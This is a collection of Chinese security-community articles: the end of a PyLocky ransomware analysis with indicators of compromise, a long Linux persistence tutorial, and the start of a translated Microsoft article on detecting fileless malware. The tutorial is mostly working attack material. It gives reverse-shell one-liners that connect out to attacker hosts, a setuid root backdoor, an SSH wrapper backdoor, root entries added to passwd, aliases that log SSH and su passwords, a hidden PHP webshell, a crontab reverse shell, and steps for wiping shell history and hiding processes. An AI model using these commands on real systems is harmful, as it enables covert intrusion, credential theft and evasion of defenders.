在加密后,PyLocky将与其命令和控制服务器(C&C)建立通信。PyLocky使用PyCrypto库实现其加密例程,使用3DES(三重DES)加密方式。PyLocky首先遍历每个逻辑驱动器,在调用“efile”方法之前生成文件列表,该方法以加密后的文件覆盖所有原始文件,然后投放勒索提示信息。
PyLocky的勒索提示信息使用英语、法语、韩语和意大利语,这可能表明该勒索软件可能也针对以韩语和意大利语为常用语言的用户。该勒索软件通过POST的方式,将被感染的系统信息发送到C&C服务器。
PyLocky C&C通信的代码片段:
加密例程的代码片段:
PyLocky以不同语言写成的勒索提示:
## 缓解方法
PyLocky使用了沙盒分析逃避技术,并且滥用了提供给管理员使用的合法工具,这两点进一步证明了深度防御的重要性。机器学习无疑是一个有效的检测恶意软件的方式,但它并不是灵丹妙药。在如今,攻击者可以使用不同的攻击向量。正因如此,采用多维度的安全防护方法就显得尤为重要。除此之外,还有我们老生常谈的安全实践方案:定期备份文件、保证系统及时更新、确保系统组件的安全、增强网络安全意识。
## IoC
### RANSOM_PYLOCKY.A的SHA-256
c9c91b11059bd9ac3a0ad169deb513cef38b3d07213a5f916c3698bb4f407ffa
1569f6fd28c666241902a19b205ee8223d47cccdd08c92fc35e867c487ebc999
### 相关哈希值
e172e4fa621845080893d72ecd0735f9a425a0c7775c7bc95c094ddf73d1f844
(Facture23100.31.07.2018.zip)
2a244721ff221172edb788715d11008f0ab50ad946592f355ba16ce97a23e055
(Facture_23100.31.07.2018.exe)
87aadc95a8c9740f14b401bd6d7cc5ce2e2b9beec750f32d1d9c858bc101dffa
(facture_31254872_18.08.23{numbers}.exe)
### 相关恶意URL
hxxps://centredentairenantes[.]fr (C&C server)
hxxps://panicpc[.]fr/client[.]php?fac=676171&u=0000EFC90103
hxxps://savigneuxcom[.]securesitefr[.]com/client.php?fac=001838274191030
## 致谢
感谢Mary Yambao、Kerr Ang和Alvin Nieto此前的研究成果。 | 社区文章 |
# Linux权限维持
## 0X00 关于权限维持
### 什么是权限维持?
我们可以直接简单的把权限维持理解为我们在目标上安装了一个后门,权限维持的目的是保证自己的权限不会掉,一直控制住目标.
## 0X01 获得初始权限
Linux有很多种反弹shell的方法,反弹shell的好处主要是操作过程中会更加方便,对我个人来说,主要是命令补全,总之,从权限维持的角度来说,可以更好的去执行一些操作.
能否反弹shell,要根据目标的环境来尝试,有可能bash无法直接反弹,但是python却可以成功,还要注意白名单问题.
实验环境准备直接用Kali,记得做好快照.
### Bash
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
bash -i 5<>/dev/tcp/host/port 0>&5 1>&5
参考资料:
bash反弹shell原理解析
<https://www.00theway.org/2017/07/11/bash%20%E5%8F%8D%E5%BC%B9shell/>
### Perl
perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
### URL-Encoded Perl: Linux
echo%20%27use%20Socket%3B%24i%3D%2210.11.0.245%22%3B%24p%3D443%3Bsocket%28S%2CPF_INET%2CSOCK_STREAM%2Cgetprotobyname%28%22tcp%22%29%29%3Bif%28connect%28S%2Csockaddr_in%28%24p%2Cinet_aton%28%24i%29%29%29%29%7Bopen%28STDIN%2C%22%3E%26S%22%29%3Bopen%28STDOUT%2C%22%3E%26S%22%29%3Bopen%28STDERR%2C%22%3E%26S%22%29%3Bexec%28%22%2fbin%2fsh%20-i%22%29%3B%7D%3B%27%20%3E%20%2ftmp%2fpew%20%26%26%20%2fusr%2fbin%2fperl%20%2ftmp%2fpew
### Python
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
### php
php -r '$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh -i <&3 >&3 2>&3");'
### Ruby
ruby -rsocket -e'f=TCPSocket.open("10.0.0.1",1234).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'
### Netcat without -e #1
mkfifo函数只是创建一个FIFO文件,要使用命名管道将其打开。
rm /tmp/f; mkfifo /tmp/f; cat /tmp/f | /bin/sh -i 2>&1 | nc 10.0.0.1 1234 > /tmp/f
### Netcat without -e #2
nc localhost 443 | /bin/sh | nc localhost 444
telnet localhost 443 | /bin/sh | telnet localhost 444
### Java
r = Runtime.getRuntime(); p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/10.0.0.1/2002;cat <&5 | while read line; do \$line 2>&5 >&5; done"] as String[]); p.waitFor();
### Xterm
xterm -display 10.0.0.1:1
### Exec
0<&196;exec 196<>/dev/tcp/<your_vps>/1024; sh <&196 >&196 2>&196
思考:假设渗透过程中,发现目标环境无法反弹shell,最后测试得出只开放了80和443.通过白名单反弹shell时又发现流量被拦截了,如何应对这种情况?
可以尝试通过加密数据包的方式来逃避流量监控设备.
第一步:
在VPS 上生成 SSL 证书的公钥/私钥对:
openssl req -x509 -newkey rsa:4096 -keyout key.pem -out cert.pem -days 365 -nodes
第二步:
VPS 监听反弹 shell:
openssl s_server -quiet -key key.pem -cert cert.pem -port 443
第三步:
连接:
mkfifo /tmp/wing;/bin/bash -i < /tmp/wing 2>&1 |openssl s_client -quiet -connect 1.1.1.1:443 > /tmp/wing
获得shell
但这时你会发现,这个shell不太好用,没有基本的命令补全.
解决方法:
python -c 'import pty; pty.spawn("/bin/bash")'
pty是一个伪终端模块
pty.spawn(argv[, master_read[, stdin_read]])
产生一个进程,并将其控制终端与当前进程的标准io连接。这通常用于阻挡坚持从控制终端读取的程序。
函数 master_read 和 stdin_read 应该是从文件描述符读取的函数。默认值尝试在每次调用时读取1024字节。
在 3.4 版更改: spawn() 现在从子进程的 os.waitpid() 返回状态值
有时候提权以后终端也是会出现类似问题,一般这个方法可以解决.
或者参考后面的链接
### socat
socat file:`tty`,raw,echo=0 tcp-listen:9999
把socat上传到目标机器上,然后执行:
socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:111.111.111.111:9999
也可以得到一个交互式shell
知识点来源于
将简单的shell升级为完全交互式的TTY
<https://www.4hou.com/technology/6248.html>
全程带阻:记一次授权网络攻防演练(下)
<https://www.freebuf.com/vuls/211847.html>
## 0X02 权限维持技术
## SSH后门
### SSH软连接
ln -sf /usr/sbin/sshd /tmp/su; /tmp/su -oPort=5555;
建立一个软连接,然后通过5555端口访问ssh服务
正常的登陆功能
添加用户
useradd wing -p wing
ssh连接时密码任意输入,kali测试时,root也可以。
具体原理见[Linux的一个后门引发对PAM的探究](http://www.91ri.org/16803.html)
### SSH Wrapper
Exploit:
cd /usr/sbin/
mv sshd ../bin/
echo '#!/usr/bin/perl' >sshd
echo 'exec "/bin/sh" if(getpeername(STDIN) =~ /^..4A/);' >>sshd
echo 'exec{"/usr/bin/sshd"} "/usr/sbin/sshd",@ARGV,' >>sshd
chmod u+x sshd
/etc/init.d/sshd restart
然后连接:
socat STDIO TCP4:target_ip:22,sourceport=13377
原理:
>
> init首先启动的是/usr/sbin/sshd,脚本执行到getpeername这里的时候,正则匹配会失败,于是执行下一句,启动/usr/bin/sshd,这是原始sshd。原始的sshd监听端口建立了tcp连接后,会fork一个子进程处理具体工作。这个子进程,没有什么检验,而是直接执行系统默认的位置的/usr/sbin/sshd,这样子控制权又回到脚本了。此时子进程标准输入输出已被重定向到套接字,getpeername能真的获取到客户端的TCP源端口,如果是19526就执行sh给个shell。
> 来自<https://www.anquanke.com/post/id/155943#h2-9>
### SSH key的写入
本地先生成ssh key
ssh-keygen -t rsa
再把公钥id_rsa.pub发送到目标上
同时赋予权限,但是权限不能过大。
chmod 600 ~/.ssh/authorized_keys
chmod 700 ~/.ssh
### SSH keylogger
在当前用户配置文件末尾添加
alias ssh='strace -o /tmp/sshpwd-`date '+%d%h%m%s'`.log -e read,write,connect -s2048 ssh'
### Openssh Rookit
需要安装环境依赖,可用性不是很高,参考[利用Openssh后门
劫持root密码](https://www.cnblogs.com/bigdevilking/p/9535427.html)
### SSH隐身登录
隐身登录
隐身登录系统,不会被last who w等指令检测到
ssh -T username@host /bin/bash -i
ssh -o UserKnownHostsFile=/dev/null -T user@host
/bin/bash -if
## Linux隐藏技术
### 简单的隐藏文件
touch .wing.py
可以找一些目录隐藏自己的恶意文件
### 隐藏权限
chattr命令可以给文件加`锁`,防止被删除,我们也可以将它利用起来
解`锁`:
### 隐藏历史操作命令
拿到shell以后,开始`无痕模式`,禁用命令历史记录功能。
set +o history
恢复
set -o history
history
可以看到恢复以后可以正常记录历史命令
### 删除自己的历史命令
删除指定的历史记录
sed -i "100,$d" .bash_history
删除100行以后的操作命令
demo
### 端口复用
#### 通过SSLH在同一端口上共享SSH与HTTPS
Linux上在同一端口上共享SSH与HTTPS的工具:SSLH
安装SSLH
apt install sslh
配置SSLH
编辑 SSLH 配置文件:
sudo vi /etc/default/sslh
1、找到下列行:Run=no 将其修改为:Run=yes
2、修改以下行以允许 SSLH 在所有可用接口上侦听端口 443
DAEMON_OPTS="--user sslh --listen 0.0.0.0:443 --ssh 127.0.0.1:22 --ssl 127.0.0.1:443 --pidfile /var/run/sslh/sslh.pid"
service sslh start
测试:
环境是docker,444对应的是靶机的443
测试成功
#### iptables
# 端口复用链
iptables -t nat -N LETMEIN
# 端口复用规则
iptables -t nat -A LETMEIN -p tcp -j REDIRECT --to-port 22
# 开启开关
iptables -A INPUT -p tcp -m string --string 'threathuntercoming' --algo bm -m recent --set --name letmein --rsource -j ACCEPT
# 关闭开关
iptables -A INPUT -p tcp -m string --string 'threathunterleaving' --algo bm -m recent --name letmein --remove -j ACCEPT
# let's do it
iptables -t nat -A PREROUTING -p tcp --dport 80 --syn -m recent --rcheck --seconds 3600 --name letmein --rsource -j LETMEIN
exploit
TIPS:docker测试的时候
docker run -ti --privileged ubuntu:latest
\--privileged这个参数一定要加上
#开启复用
echo threathuntercoming | socat - tcp:192.168.19.170:80
#ssh使用80端口进行登录
ssh -p 80 [email protected]:
#关闭复用
echo threathunterleaving | socat - tcp:192.168.19.170:80
另外还有icmp的利用方式
原文在
远程遥控 IPTables 进行端口复用
<https://www.freebuf.com/articles/network/137683.html>
### 隐藏进程
#### libprocesshider
github上的一个项目,项目地址
<https://github.com/gianlucaborello/libprocesshider>
利用 LD_PRELOAD 来实现系统函数的劫持,实现如下:
# 下载程序编译
git clone https://github.com/gianlucaborello/libprocesshider.git
apt-get install gcc automake autoconf libtool make
cd libprocesshider/ && make
# 移动文件到/usr/local/lib/目录下
cp libprocesshider.so /usr/local/lib/
# 把它加载到全局动态连接局
echo /usr/local/lib/libprocesshider.so >> /etc/ld.so.preload或者export LD_PRELOAD=/usr/local/lib/libprocesshider.so
运行
效果
具体的进程名字,自己可以在c文件里面设置
克制它的工具
unhide proc
#### linux-inject
linux-inject是用于将共享对象注入Linux进程的工具
项目地址: <https://github.com/gaffe23/linux-inject.git>
# 下载程序编译
git clone https://github.com/gaffe23/linux-inject.git
cd linux-inject && make
# 测试进程
./sample-target
# 进程注入
./inject -n sample-target sample-library.so
先编译自己定义的c文件
安装依赖包
sudo apt-get purge libc6-dev
sudo apt-get install libc6-dev
sudo apt-get install libc6-dev-i386
sudo apt-get install clang
#include <stdio.h>
__attribute__((constructor))void hello() { puts("Hello world!");}
生成so文件
gcc -shared -fPIC -o libwing.so hello.c
先执行测试的文件
然后注入自定义的so文件
注入成功。
## Vegile
在linux下执行某个可执行文件之前,系统会预先加载用户定义的动态链接库的一种技术,这个技术可以重写系统的库函数,导致发生Hijack。
Vegile是一个用来隐藏自己的进程的工具,即使进程被杀,又会重新启动。
先生成一个msf后门
msfvenom -a x64 --platform linux -p linux/x64/shell/reverse_tcp LHOST=149.129.72.186 LPORT=8000 -f elf -o /var/www/html/Wing_Backdoor2
msf开启监听
执行
第一种是进程注入的方式
第二种是进程被杀还可以继续反弹shell
由于依赖的原因,第二种有点小bug
测试成功。
## Cymothoa
Cymothoa是一个轻量级的后门,也是使用进程注入的方法。
下载地址:
<https://sourceforge.net/projects/cymothoa/files/latest/download>
编译好的地址
<https://github.com/BlackArch/cymothoa-bin>
使用方法
./cymothoa -S
查看可用的shellcode
只要反弹shell的功能,0即可
查找到bash的pid,因为bash进程一般都是存在的
./cymothoa -p pid -s 1 -y port
不太可控,我在kali测试会把进程弄死掉,实际环境不建议使用。
然后我msf的窗口就卡死了
成功的话nc可以直接连接自定义的端口,跟环境有关系。
## Setuid and Setgid
setuid: 设置使文件在执行阶段具有文件所有者的权限. 典型的文件是 /usr/bin/passwd. 如果一般用户执行该文件, 则在执行过程中,
该文件可以获得root权限, 从而可以更改用户的密码.
setgid: 该权限只对目录有效. 目录被设置该位后, 任何用户在此目录下创建的文件都具有和该目录所属的组相同的组.
sticky bit: 该位可以理解为防删除位. 一个文件是否可以被某用户删除, 主要取决于该文件所属的组是否对该用户具有写权限. 如果没有写权限,
则这个目录下的所有文件都不能被删除, 同时也不能添加新的文件. 如果希望用户能够添加文件但同时不能删除文件, 则可以对文件使用sticky bit位.
设置该位后, 就算用户对目录具有写权限, 也不能删除该文件.
众所周知,Linux的文件权限如:
777;666等,其实只要在相应的文件上加上UID的权限,就可以用到加权限人的身份去运行这个文件。所以我们只需要将bash复制出来到另一个地方,
然后用root加上UID权限,只要用户运行此Shell就可以用用root的身份来执行任何文件了。
写一个简单的后门:
backdoor.c
#include <unistd.h>
void main(int argc, char *argv[])
{
setuid(0);
setgid(0);
if(argc > 1)
execl("/bin/sh", "sh", "-c", argv[1], NULL);
else
execl("/bin/sh", "sh", NULL);
}
编译:
gcc backdoor.c -o backdoor
cp backdoor /bin/
chmod u+s /bin/backdoor
wing权限执行backdoor
## inetd后门
inetd是监视一些网络请求的守护进程,其根据网络请求来调用相应的服务进程来处理连接请求。 它可以为多种服务管理连接,当inetd
接到连接时,它能够确定连接所需的程序,启动相应的进程,并把socket 交给它(服务socket 会作为程序的标准输入、 输出和错误输出描述符)。
安装
apt-get install openbsd-inetd
用系统自带的服务
配置后门
# vi /etc/inetd.conf
fido stream tcp nowait root /bin/bash bash -i # 当外部请求名为fido的服务时就弹shell
inetd
nc连接
参考:[基于 inetd 后门的简要分析及利用](https://klionsec.github.io/2017/10/23/inetd-backdoor/)
## 添加后门账户
生成密码
perl -e 'print crypt("wing", "AA"). "\n"'
直接添加到passwd
echo "weblogic1:AAyx65VrBb.fI:0:0:root:/root:/bin/bash">>/etc/passwd
容易被检测出来,还不如直接ssh key
## ICMP后门
项目地址:<https://github.com/andreafabrizi/prism>
编译
Android平台:
apt-get install gcc-arm-linux-gnueabi
arm-linux-gnueabi-gcc -DSTATIC -DDETACH -DNORENAME -static -march=armv5 prism.c -o prism
Linux 64bit:
apt-get install libc6-dev-amd64
gcc -DDETACH -m64 -Wall -s -o prism prism.c
Linux 32bit:
apt-get install libc6-dev-i386
gcc -DDETACH -m32 -Wall -s -o prism prism.c
查看信息:
攻击机上等待后门连接
nc -l -p 9999
发包触发后门
## DNS后门
项目地址:<https://github.com/iagox86/dnscat2>
即使在最苛刻环境下,目标肯定也会允许DNS去解析外部或者内部的domain。
这就可以作为一个C2通道。command和数据夹杂在DNS查询和响应头中,所以检测起来很困难,因为命令都隐藏在正常的流量里面。
我们使用[dnscat2](https://github.com/iagox86/dnscat2)来实现
我mac上安装有问题,烦得很,环境麻烦,kali了。
算了,还是主机吧,困。。。
server里面要换源,建议直接指定gemfile里面的源是<https://gems.ruby-china.com/>
我的配置:
# Gemfile
# By Ron Bowes
#
# See LICENSE.md
source 'https://gems.ruby-china.com/'
gem 'trollop' # Commandline parsing
gem 'salsa20' # Encrypted connections
gem 'sha3' # Message signing + key derivation
gem 'ecdsa' # Used for ECDH key exchange
$ gem install bundler
$ bundle install
启动这玩意。
sudo ruby dnscat2.rb --dns "domain=attck.me,host=192.168.123.192" --no-cache
然后把控制端编译好,直接make
./dnscat --dns server=192.168.123.192
这边主机运行
session -i 1
我来抓包看看怎么通信的。
所有命令将通过DNS流量传输
我们试下powershell版本的dnscat:
<https://github.com/lukebaggett/dnscat2-powershell>
Start-Dnscat2 -Domain attck.me -DNSServer 192.168.123.192
已经上线了
然后新开一个交互式shell
**结论**
使用dnscat2有各种优点:
支持多个会话
流量加密
使用密钥保护MiTM攻击
直接从内存运行PowerShell脚本
## VIM后门
先构造一个恶意脚本
wing.py
from socket import *
import subprocess
import os, threading, sys, time
if __name__ == "__main__":
server=socket(AF_INET,SOCK_STREAM)
server.bind(('0.0.0.0',666))
server.listen(5)
print 'waiting for connect'
talk, addr = server.accept()
print 'connect from',addr
proc = subprocess.Popen(["/bin/sh","-i"], stdin=talk,
stdout=talk, stderr=talk, shell=True)
前提条件就是VIM安装了python扩展,默认安装的话都有python扩展.
脚本可以放到python的扩展目录
$(nohup vim -E -c "py3file wing.py"> /dev/null 2>&1 &) && sleep 2 && rm -f wing.py
在后台看得到vim的进程,但是看不到python的进程.
原理参考:<https://github.com/jaredestroud/WOTD>
## PAM后门
PAM (Pluggable AuthenticationModules )是由Sun提出的一种认证机制。
它通过提供一些动态链接库和一套统一的API,将系统提供的服务和该服务的认证方式分开,使得系统管理员可以灵活地根据需要给不同的服务配置不同的认证方式而无需更改服务程序,同时也便于向系统中添加新的认证手段。
项目地址:<https://github.com/litsand/shell>
这是一个自动化脚本
比较适用于centos,测试环境是ubuntu,暂时不复现.
## \r后门
echo -e "<?=\`\$_POST[wing]\`?>\r<?='Wing ';?>" >/var/www/html/wing.php
加了`-e \r`参数之后直接查看源码,只显示后半部分
## strace后门
strace常用来跟踪进程执行时的系统调用和所接收的信号。
在Linux世界,进程不能直接访问硬件设备,当进程需要访问硬件设备(比如读取磁盘文件,接收网络数据等等)时,必须由用户态模式切换至内核态模式,通
过系统调用访问硬件设备。strace可以跟踪到一个进程产生的系统调用,包括参数,返回值,执行消耗的时间。
ssh='strace -o /tmp/sshpwd-`date '+%d%h%m%s'`.log \
-e read,write,connect -s2048 ssh'
这个也类似于alias后门
docker测试的时候加 --privileged参数
同理可以记录其他命令
su='strace -o /tmp/sulog-`date '+%d%h%m%s'`.log \
-e read,write,connect -s2048 su'
## Tiny shell
项目地址:<https://github.com/orangetw/tsh>
在linux下编译
./compile.sh linux 149.129.72.186 1234 wing 22
参数代表的意思如下
usage:
compile.sh os BC_HOST BC_PORT [PASSWORD] [BC_DELAY]
compile.sh os 8.8.8.8 8081
compile.sh os 8.8.8.8 8081 mypassword 60
Please specify one of these targets:
compile.sh linux
compile.sh freebsd
compile.sh openbsd
compile.sh netbsd
compile.sh cygwin
compile.sh sunos
compile.sh irix
compile.sh hpux
compile.sh osf
成功以后会生成tsh和tshd文件
分别表示控制端和服务端
在目标上运行
umask 077; HOME=/var/tmp ./tshd
在攻击机器上运行
tsh targetip
可以得到一个shell.
除此之外,还可以上传和下载文件.
反弹的形式
## 浏览器插件后门
项目地址:<https://github.com/graniet/chromebackdoor>
我花了很多时间来测试这个项目,目前还没成功,不知道是不是浏览器有限制.
## Local Job Scheduling
### crontab
测试环境:mac
定时反弹shell
(crontab -l;printf "*/1 * * * * /usr/bin/nc 30.157.170.75 1389 /bin/sh;\rno crontab for `whoami`%100c\n")|crontab -
## other backdoor
项目地址:<https://github.com/iamckn/backdoors>
一些进程隐藏技术,然后反弹shell.
用uname做一个演示
uname.sh
#uname
#------------------------- touch /usr/local/bin/uname
cat <<EOF >> /usr/local/bin/uname
#!/bin/bash
#nc.traditional -l -v -p 4444 -e /bin/bash 2>/dev/null &
#socat TCP4-Listen:3177,fork EXEC:/bin/bash 2>/dev/null &
socat SCTP-Listen:1177,fork EXEC:/bin/bash 2>/dev/null &
#perl -MIO -e'$s=new IO::Socket::INET(LocalPort=>1337,Listen=>1);while($c=$s->accept()){$_=<$c>;print $c `$_`;}' 2>/dev/null &
/bin/uname \$@
EOF
里面的反弹shell命令自己替换
## 0x03 Rookit
### Rookit是什么
在悬念迭起的中外谍战片里,对战双方中的一派势力通常会派遣特工人员潜伏到对手阵营中。这名卧底人员良好的伪装使得对手对此长时间毫无察觉;为了能够长期潜伏他不贸然采取高风险行为以免过早暴露自己;他赢得敌人的信任并因此身居要职,这使得他能够源源不断地获取重要情报并利用其独特渠道传送回去。
从某种意义上说这位不速之客就是Rootkit——持久并毫无察觉地驻留在目标计算机中,对系统进行操纵、并通过隐秘渠道收集数据的程序。Rootkit的三要素就是:隐藏、操纵、收集数据。
“Rootkit”中root术语来自于unix领域。由于unix主机系统管理员账号为root账号,该账号拥有最小的安全限制,完全控制主机并拥有了管理员权限被称为“root”了这台电脑。然而能够“root”一台主机并不意味着能持续地控制它,因为管理员完全可能发现了主机遭受入侵并采取清理措施。因此Rootkit的初始含义就在于“能维持root权限的一套工具”。
简单地说,Rootkit是一种特殊的恶意软件,它的功能是在安装目标上隐藏自身及指定的文件、进程和网络链接等信息,比较多见到的是Rootkit一般都和木马、后门等其他恶意程序结合使用。Rootkit通过加载特殊的驱动,修改系统内核,进而达到隐藏信息的目的。
一个典型rootkit包括:
* 1 以太网嗅探器程序,用于获得网络上传输的用户名和密码等信息。
* 2 特洛伊木马程序,例如:inetd或者login,为攻击者提供后门。
* 3 隐藏攻击者的目录和进程的程序,例如:ps、netstat、rshd和ls等。
* 4 可能还包括一些日志清理工具,例如:zap、zap2或者z2,攻击者使用这些清理工具删除wtmp、utmp和lastlog等日志文件中有关自己行踪的条目。
* 一些复杂的rootkit还可以向攻击者提供telnet、shell和finger等服务。
### 应用级rootkit
应用级rookit的主要特点是通过批量替换系统命令来实现隐藏,如替换ls、ps和netstat等命令来隐藏文件、进程和网络连接等,有时会有守护进程来保证后门的稳定性。推荐两款常用的木马:mafix和brookit。
应用级的比较容易清掉,最麻烦的是内核级和硬件级的.
### 内核级rookit
通过加载内核模块的方式来加载后门,比较复杂。一般内核后门都是针对操作系统而言的,不同的操作系统内核模块设置编写方法都不一样,一般不通用。内核后门一般无法通过md5校验等来判断,所有基本比较难发现,目前针对内核后门比较多的是Linux和Solaris下。
### 硬件级后门
这个就是厂商的板子里面就有后门,比如cpu处理器,主板,鼠标,等等.
demo:我找的这个是应该是内核rookit的例子,其他经典内核的可以看下这两个:
<https://github.com/David-Reguera-Garcia-Dreg/enyelkm>
<https://github.com/yaoyumeng/adore-ng>
### Reptile
测试环境:kali
项目地址:<https://github.com/f0rb1dd3n/Reptile>
安装:
emmmm
环境炸了.kali得重装
使用教程参考如下
<https://www.notion.so/redteamwing/Reptile-LKM-Linux-rootkit-153c8daa25244ce69461d1515375e8cc>
>
> 最后有一说一,Linux的rookit我没研究过,文章是去年总结的,就先这样吧,Linux的权限维持我觉得还是比较常用的,Windows的写了一半,然后发现太多了,参考Pentest.blog学习吧!
> XD | 社区文章 |
# 多拳出击:Windows新安全机制如何防御无文件恶意软件
##### 译文声明
本文是翻译文章,文章来源:microsoft.com
原文地址:<https://cloudblogs.microsoft.com/microsoftsecure/2018/09/27/out-of-sight-but-not-invisible-defeating-fileless-malware-with-behavior-monitoring-amsi-and-next-gen-av/>
译文仅供参考,具体内容表达以及含义原文为准。
## 一、概述
在我们的日常监测过程中,发现有两个前所未见、经过严重混淆的脚本,成功通过了基于文件的反病毒检测,并且动态地将信息窃取Payload加载到内存中。这些脚本通过社会工程的方式实现分发,诱导目标用户运行脚本,脚本的文件名分别是install_flash_player.js和BME040429CB0_1446_FAC_20130812.XML.PDF.js。
其中,Payload非常复杂,难以分析,其原因在于:
1. Payload不存储于磁盘上,因此不会触发文件反病毒扫描;
2. Payload是在执行脚本的合法进程上下文中加载的(wscript.exe);
3. 在磁盘上没有找到任何痕迹,因此取证分析所发现的证据非常有限。
实际上,这些都属于无文件威胁。针对这类威胁,实际上Windows
Defender高级威胁防护的反病毒功能仍然可以检测到Payload并阻止攻击。这是怎么做到的呢?
在此场景中,反恶意软件扫描接口(Antimalware Scan
Interface)会对其进行检测。AMSI是一个开放式的接口,允许反病毒产品调用,以检查未经加密和未经混淆的脚本代码行为。
AMSI是动态下一代(Dynamic Next-gen)功能的一部分,使得Windows Defender
ATP中的反病毒功能不再仅仅是进行文件扫描。其中的功能还包括行为监控、内存扫描和引导扇区保护。通过这些功能,可以捕获到各种威胁,包括未知威胁(例如上面所说的这两个脚本)、无文件威胁(例如这里的Payload)以及其他恶意软件。
## 二、通用无文件检测技术
上面所说的两个混淆后的脚本,是Windows Defender
ATP反病毒功能在野外成功检测并阻止的真实恶意软件。在去掉第一层混淆后,我们得到了一段代码,尽管其中部分仍然经过了混淆,但其中显示了一些与无文件恶意软件技术相关的函数,称为Sharpshooter。2017年,我们监测到Sharpshooter技术,并在MDSec上公布(
<https://www.mdsec.co.uk/2018/03/payload-generation-using-sharpshooter/>
)。此后不久,就发现了这两个脚本,它们是同一个恶意软件的变种。
Sharpshooter技术允许攻击者使用脚本,直接从内存执行.NET二进制文件,而无需保存在磁盘上。该技术提供了一个框架,可以使攻击者轻松地在脚本中重新打包相同的二进制Payload。正如这两个样本,使用Sharpshooter技术的文件可以用于社会工程学攻击,从而诱导用户运行承载了无文件Payload的脚本。
install_flash_player.js中混淆后的代码如下:
去混淆后,我们发现脚本中包含了使用Sharpshooter技术的痕迹:
在Sharpshooter技术公开之后,我们清楚该技术只是用于攻击发生之前的一段时间。为了保护用户免受此类攻击,我们基于运行时活动,实现了一个检测算法。换而言之,该检测方式是针对Sharpshooter技术本身,因此可以抵御使用该技术的新型威胁和未知威胁。这就是Windows
Defender ATP发现并阻止了这两个恶意脚本的方法,最终防止无文件Payload被加载。
检测算法利用脚本引擎对AMSI的支持,将通用的恶意行为(恶意无文件技术的指纹)作为检测目标。脚本引擎在运行时能够记录脚本调用的API,这一API日志记录是动态的,因此不会受到混淆处理的影响。脚本可以隐藏它的代码,但不能隐藏它的行为。然后,当调用某些危险的API(也就是检测过程中的触发器),反病毒解决方案就可以通过AMSI扫描日志。
这是脚本生成的动态日志,由Windows Defender ATP在运行时通过AMSI检测到:
使用AMSI辅助检测,Windows Defender ATP在2018年6月期间,有效阻止了两个不同恶意软件的活动,同时能保证日常监测的稳定。
此外,借助Sharpshooter技术,我们还发现了一种非常复杂的攻击。Windows Defender
ATP的终端检测响应(EDR)功能捕获到了使用Sharpshooter技术的VBScript文件。
我们对脚本进行了分析,并成功提取无文件Payload,这是一个非常隐秘的.NET可执行文件。恶意软件Payload通过DNS查询的TXT记录,从其命令和控制(C&C)服务器下载数据。
其中,它还会下载解码恶意软件核心功能的初始化向量和解密密钥。恶意软件的核心功能也是无文件的,它会直接在内存中执行,不会向磁盘写入任何内容。因此,这次攻击包含两个无文件阶段。
下图是恶意软件核心组件解密后的代码,这部分代码会在内存中执行:
针对这一起恶意软件攻击事件,我们获得了充分的证据,并进行了分析。最终的结论是,这可能是一次渗透测试,或者是运行实际恶意软件的尝试,并不是有针对性的攻击行为。
尽管如此,使用无文件技术以及将网络通信隐藏在DNS查询之中的这两点特性,使得这种恶意软件本质上类似于复杂的真实攻击。同时,它还证明了Windows
Defender ATP动态防护功能的有效性。
在之前的文章( <https://cloudblogs.microsoft.com/microsoftsecure/2017/12/04/windows-defender-atp-machine-learning-and-amsi-unearthing-script-based-attacks-that-live-off-the-land/> )中,我们已经分析了这些功能是如何抵御KRYPTON攻击和其他一些高级恶意软件的。
## 三、无文件攻击的发展趋势
消除对文件的需求,是攻击者的下一个努力目标。目前,反病毒解决方案在检测恶意可执行文件的领域已经非常有效。通过实时保护功能,每个磁盘上新增的文件都能被及时地检测。此外,文件活动也留下了取证分析所需要的痕迹。正因如此,为了防范现有的检测和取证手段,越来越多的恶意软件都在致力于采用无文件的攻击方式。
站在更高的一个位置,无文件恶意软件直接在内存中运行其Payload,而无需将可执行文件首先投放在磁盘上。这与传统恶意软件不同,传统恶意软件的Payload总是需要一些初始可执行文件或DLL来执行其任务。一个常见的例子就是Kovter恶意软件,它将可执行的Payload完全存储在注册表项之中。无文件让攻击者改变了不得不依赖于物理文件的限制,并且能有效增强隐蔽性和持久性。
对于攻击者来说,如何能进行一次无文件攻击是一个挑战。一个问题就是,如果没有文件,那么如何来执行代码?实际上,攻击者通过感染其他组件的方式找到了这个问题的答案,恶意内容可以在其他组件的环境中实现执行,这些组件通常是合法的工具,默认情况下就存在于计算机上,它们的功能可以被滥用,以完成恶意操作。
这样的技术通常被称为“living off the
land”,因为恶意软件仅使用了操作系统中已有的资源。一个例子是Trojan:Win32/Holiks.A恶意软件对mshta.exe工具的滥用:
恶意脚本仅驻留在命令行中,它从注册表项加载并执行后续代码部分。整个执行过程,都发生在mshta.exe的上下文中。该进程是一个正常的可执行文件,并且通常被视为是操作系统中的合法组件。除此之外,其他类似的工具,例如cmstp.exe、regsvr32.exe、powershell.exe、odbcconf.exe和rundll3.exe,都在被攻击者滥用。当然,并不仅仅局限于脚本,这些工具可能也允许执行DLL和可执行文件,甚至在某些情况下,会允许从远程位置执行。
通过“Living off the
land”,无文件恶意软件可以掩盖它的行踪,因为反病毒软件没有可以扫描的文件,只会将恶意软件所处的位置视为合法的进程。而Windows Defender
ATP通过监视系统中的异常行为,或监视是否存在已知合法工具被恶意软件所使用的特有模式,来突破这一挑战。例如,识别为Trojan:Win32/Powemet.A!attk的恶意软件检测就是一种基于行为的通用检测方式,旨在防止利用regsvr32.exe工具进行恶意脚本的攻击。
## 四、无文件的本质
